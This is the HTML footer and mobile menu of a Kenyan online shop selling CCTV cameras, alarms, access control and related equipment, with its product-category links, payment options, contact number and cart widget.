				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9420ed8" data-id="9420ed8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecce336 elementor-widget elementor-widget-wd_infobox" data-id="ecce336" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-2001" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 34 32" style="enable-background:new 0 0 34 32;" xml:space="preserve"> <path id="retail-delivery-man" style="fill:#F4A51C;" d="M32.3,26.3c-2.6-1.5-5.4-2.5-8.3-3.1l0.2-0.3c0.1-0.1,0.2-0.3,0.1-0.5 l-0.5-2.1c1.4-2,2.1-4.3,2.1-6.8v-3.3c0,0,0.1,0,0.1-0.1c0.7-0.6,1.1-1.5,1.1-2.4c0-4.2-3.4-7.6-7.7-7.6h-5c-4.2,0-7.7,3.4-7.8,7.6 c0,0.9,0.4,1.8,1.1,2.4c0,0,0,0,0.1,0v3.4c0,2.4,0.8,4.8,2.2,6.8l-0.5,2.1c0,0.2,0,0.3,0.1,0.5l0.2,0.3c-2.9,0.6-5.7,1.7-8.3,3.1 C0.6,26.8,0,27.9,0,29v2.4C0,31.7,0.2,32,0.5,32c0,0,0,0,0.1,0h32.9c0.3,0,0.5-0.2,0.6-0.5c0,0,0,0,0-0.1V29 C34,27.9,33.3,26.8,32.3,26.3z M23,21.3l0.2,1l-0.6,0.8c0,0-0.1,0.1-0.1,0.1l-3.1,4.3l-1.5-3.4c1.6-0.2,3.2-0.9,4.4-2.1 C22.5,21.8,22.7,21.6,23,21.3L23,21.3z M25.3,9.1C25.3,9.2,25.3,9.2,25.3,9.1c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0.2-0.5,0.3-0.8,0.4 c-0.2,0-0.4,0-0.6,0c-4-0.8-8.1-0.8-12.1-0.2c-0.4,0.1-0.9,0.1-1.3,0.2c-0.1,0-0.1,0-0.2,0c-0.5,0-0.9-0.1-1.3-0.4 C8.5,9,8.2,8.7,8.1,8.3l2.4-0.5c4.3-0.8,8.7-0.8,13,0l2.4,0.5C25.8,8.6,25.6,8.9,25.3,9.1L25.3,9.1z M14.5,1.1h5 c3.4,0,6.3,2.6,6.6,6.1l-2.4-0.4c-4.4-0.8-9-0.8-13.4,0L8,7.2C8.2,3.8,11,1.1,14.5,1.1L14.5,1.1z M9.1,10.6c0.5,0.1,1,0.2,1.5,0.1 c2.1-0.4,4.3-0.6,6.4-0.6c2.2,0,4.4,0.2,6.5,0.6c0.1,0,0.3,0,0.4,0c0.4,0,0.7,0,1.1-0.1v2.9c0,2.3-0.7,4.5-2.1,6.3l0,0l-0.2,0.2 c-0.3,0.4-0.6,0.7-0.9,1c-1.3,1.2-2.9,2-4.7,2.1l0,0c-0.1,0-0.1,0-0.2,0c-1-0.1-2-0.3-2.9-0.8c-1-0.6-1.9-1.3-2.6-2.2l-0.2-0.2l0,0 c-1.4-1.8-2.1-4-2.1-6.3L9.1,10.6L9.1,10.6z M16.2,24.1l-1.5,3.4l-3.1-4.3c0,0,0,0-0.1,0l-0.6-0.9l0.2-1c0.1,0.1,0.2,0.2,0.2,0.2 C12.6,22.9,14.3,23.8,16.2,24.1L16.2,24.1z M32.9,30.9H1.1V29c0-0.7,0.4-1.4,1.1-1.7c3.6-1.9,6.2-2.9,8.5-3.1l3.5,4.8 c0.1,0.1,0.2,0.2,0.4,0.2c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0.1c0,0,0,0,0,0c0.2,0,0.4-0.2,0.4-0.3L17,25l0.8,1.6l1,2.2 c0.1,0.2,0.2,0.3,0.4,0.3h0.1c0.2,0,0.3-0.1,0.4-0.2l3.6-4.9c3,0.6,5.9,1.6,8.5,3.1c0.7,0.4,1.1,1,1.1,1.8L32.9,30.9L32.9,30.9 L32.9,30.9z M15.9,5.6h2.3c0.3,0,0.5-0.2,0.6-0.5c0,0,0,0,0-0.1V2.3c0-0.3-0.2-0.6-0.5-0.6c0,0,0,0-0.1,0h-2.3 c-0.3,0-0.6,0.2-0.6,0.5c0,0,0,0,0,0.1v2.8C15.3,5.3,15.5,5.6,15.9,5.6C15.8,5.6,15.8,5.6,15.9,5.6L15.9,5.6z M16.4,2.8h1.1v1.7 h-1.1V2.8z"></path> </svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Fast Delivery.						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>To Any Location</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-daf14ce wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="daf14ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8ec3902" data-id="8ec3902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb84833 elementor-widget elementor-widget-wd_extra_menu_list" data-id="cb84833" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="http://www.gemani.co.ke/product-category/cctv-cameras/">
																						
															OUR PRODUCTS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras//">
																												
																			CCTV Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/access_control/">
																												
																			Access Control									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/alarms/">
																												
																			Alarm Systems									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Automatic Gates									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/network/">
																												
																			Network Equipment									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/fence/">
																												
																			Electric Fence									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-66afaa4" data-id="66afaa4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-667b199 elementor-widget elementor-widget-wd_extra_menu_list" data-id="667b199" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/computing/">
																												
																			Computing									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/time_attendance/">
																												
																			Time &amp; Attendance									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/pbx/">
																												
																			PBX &amp; Phones									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-cfa2c59" data-id="cfa2c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58b1f5e elementor-widget elementor-widget-wd_extra_menu_list" data-id="58b1f5e" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="https://www.gemani.co.ke/shop/">
																						
															TOP BRANDS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/shop/">
																												
																			Dahua									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/surveillance-cameras/color-night/?filter_brand=hikvision">
																												
																			Hik Vision									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/access_control/?filter_brand=zkteco">
																												
																			ZKteco									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/power_backup/?filter_brand=must">
																												
																			Must									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/network/?filter_brand=tp-link">
																												
																			TP-Link									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/fence/?filter_brand=stafix">
																												
																			Stafix									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c9aef6b" data-id="c9aef6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72fcddc elementor-widget elementor-widget-wd_extra_menu_list" data-id="72fcddc" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="https://www.gemani.co.ke/contact-us/">
																						
															USEFUL LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/contact-us/">
																												
																			How To Pay									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/refund_returns/">
																												
																			Returns									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Terms &amp; Conditions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/contact-us/">
																												
																			Contact Us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/cctv-cameras/">
																												
																			Latest News									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/cctv-cameras/">
																												
																			Our Sitemap									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5a04c5c" data-id="5a04c5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a962a0 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="2a962a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>MPESA OPTION:</p>								</div>
				</div>
				<div class="elementor-element elementor-element-16bee6c elementor-widget elementor-widget-wd_images_gallery" data-id="16bee6c" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery wd-justify-left wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-20">
														<div class="wd-gallery-item  col-lg-6 col-md-6 col-12">
													<a  href="#"data-width="277" data-height="182" data-index="0" data-elementor-open-lightbox="no">
						
						<img src="https://www.gemani.co.ke/wp-content/uploads/elementor/thumbs/paybill-rgzfz7483nanvp2z93uigdo0ghswqrh70z8fdpfen0.jpg"alt="paybill">
													</a>
											</div>
								</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0895bc2 elementor-widget elementor-widget-wd_text_block" data-id="0895bc2" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7651866 elementor-widget elementor-widget-wd_text_block" data-id="7651866" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>Get in Touch: 0721 620637</strong></h3>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04b7dd6 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="04b7dd6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dbd5c59" data-id="dbd5c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa1d25d elementor-widget elementor-widget-wd_text_block" data-id="fa1d25d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Payment Options:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0f25a0d elementor-widget elementor-widget-wd_image_or_svg" data-id="0f25a0d" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#">
								<img src="https://www.gemani.co.ke/wp-content/uploads/2021/09/payment-methods-1.png" title="payment-methods" alt="payment-methods" loading="lazy" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d30e16" data-id="2d30e16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8d5ee6 elementor-widget elementor-widget-wd_text_block" data-id="f8d5ee6" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Shipping System:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bc01a41 elementor-widget elementor-widget-wd_image_or_svg" data-id="bc01a41" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#">
								<img width="296" height="24" src="https://www.gemani.co.ke/wp-content/uploads/2021/09/shipping.png" class="attachment-full size-full wp-image-4227" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2021/09/shipping.png 296w, https://www.gemani.co.ke/wp-content/uploads/2021/09/shipping-150x12.png 150w" sizes="(max-width: 296px) 100vw, 296px" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ab224d0" data-id="ab224d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9218900 elementor-widget elementor-widget-wd_text_block" data-id="9218900" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Our Social Links:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d80da47 elementor-widget elementor-widget-wd_social_buttons" data-id="d80da47" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.gemani.co.ke/product/10312/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.gemani.co.ke/product/10312/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.gemani.co.ke/product/10312/&media=https://www.gemani.co.ke/wp-content/uploads/2022/10/300ltrs-water-heater.jpg&description=300LITRES+WATER+HEATER" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gemani.co.ke/product/10312/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.gemani.co.ke/product/10312/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://gemani.co.ke"><strong>GEMANI</strong></a> <i class="fa fa-copyright"></i>  2022 CREATED BY <a href="https://www.gemani.co.ke/"><strong>GEMANI SUPPLIES</strong></a>. CCTV SHOP KENYA.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.gemani.co.ke/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-1528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1528 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/surveillance-cameras/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2023/04/CCTV-cover-150x150.jpg" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">CCTV Cameras</span></a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1529 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/access_control/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/access_icon-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/08/access_icon-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/08/access_icon.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Access Control</span></a></li>
<li id="menu-item-8659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8659 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.gemani.co.ke/product-category/solar/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/solar_icon-1-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/solar_icon-1-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/10/solar_icon-1.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Solar</span></a></li>
<li id="menu-item-10634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10634 item-level-0" ><a href="https://www.gemani.co.ke/product-category/power_backup/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/power_icon-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/power_icon-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/10/power_icon.png 200w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Power Backup</span></a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1530 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/alarms/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-430x430.png 430w, https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-300x300.png 300w, https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Alarm Systems</span></a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1534 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/network/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/network-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Network Equipment</span></a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1531 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/automatic_gates/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/automatic_gate-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Automatic Gates</span></a></li>
<li id="menu-item-8658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8658 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.gemani.co.ke/product-category/fence/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/fence-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/fence-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/10/fence.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Electric Fence</span></a></li>
<li id="menu-item-8660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8660 item-level-0" ><a href="https://www.gemani.co.ke/product-category/time_attendance/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/time-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Time and Attendance</span></a></li>
<li id="menu-item-8661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8661 item-level-0" ><a href="https://www.gemani.co.ke/product-category/pbx/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/pbx-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Telephony</span></a></li>
<li id="menu-item-10605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10605 item-level-0" ><a href="https://www.gemani.co.ke/product-category/computing/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/computing-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/08/computing-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/08/computing.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Computing</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8431 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.gemani.co.ke/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8434" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8434 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.gemani.co.ke/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://www.gemani.co.ke/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://www.gemani.co.ke/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://www.gemani.co.ke/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://www.gemani.co.ke/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://www.gemani.co.ke/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.gemani.co.ke/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/WoodMart%20Theme/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://www.gemani.co.ke/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5 without-product-count" title="Compare products">
			<a href="https://www.gemani.co.ke/compare/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://www.gemani.co.ke/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				</div>
